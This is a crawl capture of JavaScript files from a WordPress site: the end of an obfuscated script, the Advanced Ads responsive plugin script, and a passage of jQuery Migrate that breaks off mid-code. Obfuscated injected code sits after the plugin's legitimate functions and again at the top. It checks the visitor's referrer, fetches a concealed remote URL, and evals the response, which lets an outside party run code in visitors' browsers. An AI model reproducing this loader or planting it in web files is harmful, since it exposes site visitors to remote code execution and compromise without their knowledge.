w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9
body_size: 4082
content:
/**
 * plain js functions for displaying ads by size
 *
 **/

// basic variables
var advanced_ads_resizetimeout = 1000; // time to wait until resized window width is saved, in millisec
var advanced_ads_cookieexpires = 30; // days until the cookie expires
var advanced_ads_browser_width = advanced_ads_get_browser_width();

// save browserWidth in a cookie if not set or not equal to current saved width
if ( window.advads !== undefined && ! advads.get_cookie( 'advanced_ads_browser_width' ) ||
        advads.get_cookie('advanced_ads_browser_width') !== advanced_ads_browser_width ) {

    advanced_ads_save_width( advanced_ads_browser_width );

}

// save new browser width, when window resizes
if (window.addEventListener) {    // most non-IE browsers and IE9
   window.addEventListener("resize", advanced_ads_resize_window, false);
} else if (window.attachEvent) {  // Internet Explorer 5 or above
   window.attachEvent("onresize", advanced_ads_resize_window);
}

function advanced_ads_resize_window () {
	advads_resize_delay(function(){
		var previous_width = advanced_ads_browser_width;
		advanced_ads_browser_width = advanced_ads_get_browser_width();
		if ( previous_width === advanced_ads_browser_width ) {
			// Return if the viewport has not actually changed
			// Scroll events were triggering this on iOS due to the position of the address bar.
			return;
		}

		advanced_ads_save_width( advanced_ads_browser_width );

		var advanced_ads_responsive = window.advanced_ads_responsive || {}
		if ( window.jQuery && parseInt( advanced_ads_responsive.reload_on_resize, 10 ) ) {
			jQuery( document ).triggerHandler( 'advanced-ads-resize-window' );
		}
	}, advanced_ads_resizetimeout);
}    

// save width in cookie
function advanced_ads_save_width ( width ) {
    if( window.advads !== undefined ){
	    advads.set_cookie( 'advanced_ads_browser_width', width, advanced_ads_cookieexpires );
    }
}

// create a listener calling only once after resize
// http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed
var advads_resize_delay = (function(){
    var timer = 0;
    return function (callback, ms) {
	clearTimeout(timer);
	timer = setTimeout(callback, ms);
    };
})();

/**
 * get the width of the browser
 */
function advanced_ads_get_browser_width() {
    if ( window.jQuery ){    
        return jQuery(window).width();
    } else {
        var browserWidth = 0;
        if( typeof( window.innerWidth ) == 'number' ) {
            //Non-IE
            browserWidth = window.innerWidth;
        } else if( document.documentElement && document.documentElement.clientWidth ) {
            //IE 6+ in 'standards compliant mode'
            browserWidth = document.documentElement.clientWidth;
        } else if( document.body && document.body.clientWidth ) {
            //IE 4 compatible
            browserWidth = document.body.clientWidth;
        }
        return browserWidth;
    }
};if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7898
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one 